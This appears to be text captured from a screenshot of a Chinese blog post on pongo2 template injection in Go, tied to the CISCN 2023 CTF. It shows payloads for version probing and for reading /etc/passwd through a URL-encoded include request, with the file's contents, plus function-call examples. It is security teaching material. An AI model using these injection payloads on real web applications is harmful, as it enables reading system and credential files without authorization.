 [CISCN 2023 初赛]g
文章列表 | NSSCTF
node5.anna.nssctf.c
DeepSeek - 探索未至
werkzeug.exception
2023 CISCN 初赛 W
pongo2 ssti - Goog
Golang Pongo2 SST
dummykitty.github.io/go/2023/05/30/Go-pongo-模板注入.html
t
版本探测
输入 {{ pongo2.version }} 可以探测出 pongo2 模板引擎版本。
任意文件读
pongo2 语法与 django 1.7 类似，支持使用 include 关键词来包含模板文件，但 pongo2 引擎可以读取任意文件，例如：
{{ include "/etc/passwd" }}
测试环境中会因为 html.EscapeString 将双引号转义而执行失败，测试时可以将下面的代码进行注释。
xssWaf := html.EscapeString(name)
注意在 url 中输入时需要进行 url 编码：
/admin?name={%25%20include%20"/etc/passwd"%20%25}
这样就可以读取任意文件：
Hello root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
任意函数调用
pongo2 同样支持函数调用，官方给出了一些参考示例：
• https://raw.githubusercontent.com/flosch/pongo2/master/template_tests/function_calls_wrapper.tpl
{{ simple.func_add(simple.func_add(5, 15), simple.number) + 17 }}
{{ simple.func_add_iface(simple.func_add_iface(5, 15), simple.number) + 17 }}
{{ simple.func_variadic("hello") }}
pongo2 简介
测试环境
利用
版本探测
任意文件读
任意函数调用
绕过字符串过滤
任意文件写
参考